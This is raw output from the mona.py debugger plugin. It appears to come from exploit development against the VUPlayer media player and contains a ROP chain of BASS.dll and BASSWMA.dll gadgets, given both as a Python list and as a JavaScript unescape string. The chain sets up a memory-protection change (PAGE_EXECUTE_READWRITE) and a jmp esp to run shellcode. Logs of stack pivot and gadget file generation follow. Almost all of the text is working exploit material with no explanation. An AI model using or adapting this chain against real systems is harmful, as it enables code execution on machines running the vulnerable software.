 Address Message
0x1001eaf1, # MOV EAX,DWORD PTR DS:[EAX] # RETN [BASS.dll]
0x10030950, # XCHG EAX,ESI # RETN [BASS.dll]
0x10007c1f, # POP EBP # RETN [BASS.dll]
0x1010539f, # & jmp esp [BASSWMA.dll]
0x100095af, # POP EBX # RETN [BASS.dll]
0x00000001, # 0x00000001-> ebx
0x1004041c, # POP EDX # RETN [BASS.dll]
0x00001000, # 0x00001000-> edx
0x100017b3, # POP ECX # RETN [BASS.dll]
0x00000040, # 0x00000040-> ecx
0x10006bc1, # POP EDI # RETN [BASS.dll]
0x1000396b, # RETN (ROP NOP) [BASS.dll]
0x10015f77, # POP EAX # RETN [BASS.dll]
0x90909090, # nop
0x1001d7a5, # PUSHAD # RETN [BASS.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
*** [ JavaScript ] ***
//rop chain generated with mona.py - www.corelan.be
rop_gadgets = unescape(
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find API pointer -> eax
"%ueaf1%u1001" + // 0x1001eaf1 : ,# MOV EAX,DWORD PTR DS:[EAX] # RETN [BASS.dll]
"%u0950%u1003" + // 0x10030950 : ,# XCHG EAX,ESI # RETN [BASS.dll]
"%u7c1f%u1000" + // 0x10007c1f : ,# POP EBP # RETN [BASS.dll]
"%u539f%u1010" + // 0x1010539f : ,# & jmp esp [BASSWMA.dll]
"%u95af%u1000" + // 0x100095af : ,# POP EBX # RETN [BASS.dll]
"%u0001%u0000" + // 0x00000001 : ,# 0x00000001-> ebx
"%u041c%u1004" + // 0x1004041c : ,# POP EDX # RETN [BASS.dll]
"%u1000%u0000" + // 0x00001000 : ,# 0x00001000-> edx
"%u17b3%u1000" + // 0x100017b3 : ,# POP ECX # RETN [BASS.dll]
"%u0040%u0000" + // 0x00000040 : ,# 0x00000040-> ecx
"%u6bc1%u1000" + // 0x10006bc1 : ,# POP EDI # RETN [BASS.dll]
"%u396b%u1000" + // 0x1000396b : ,# RETN (ROP NOP) [BASS.dll]
"%u5f77%u1001" + // 0x10015f77 : ,# POP EAX # RETN [BASS.dll]
"%u9090%u9090" + // 0x90909090 : ,# nop
"%ud7a5%u1001" + // 0x1001d7a5 : ,# PUSHAD # RETN [BASS.dll]
""); // :
--------------------------------------------------------------------------------------------------
0BADF00D ROP generator finished
0BADF00D
0BADF00D [+] Preparing output file 'stackpivot.txt'
0BADF00D - (Re)setting logfile c:\test\log\VUPlayer\stackpivot.txt
0BADF00D [+] Writing stackpivots to file c:\test\log\VUPlayer\stackpivot.txt
0BADF00D Wrote 777 pivots to file
0BADF00D [+] Preparing output file 'rop_suggestions.txt'
0BADF00D - (Re)setting logfile c:\test\log\VUPlayer\rop_suggestions.txt
0BADF00D [+] Writing suggestions to file c:\test\log\VUPlayer\rop_suggestions.txt
0BADF00D Wrote 427 suggestions to file
0BADF00D [+] Preparing output file 'rop.txt'
0BADF00D - (Re)setting logfile c:\test\log\VUPlayer\rop.txt
0BADF00D [+] Writing results to file c:\test\log\VUPlayer\rop.txt (2142 interesting gadgets)
0BADF00D Wrote 2142 interesting gadgets to file
0BADF00D [+] Writing other gadgets to file c:\test\log\VUPlayer\rop.txt (2722 gadgets)
0BADF00D Wrote 2722 other gadgets to file
0BADF00D Done
0BADF00D
0BADF00D [+] This mona.py action took 0:00:16.021000
!mona rop -m "bass,basswma,bassmidi"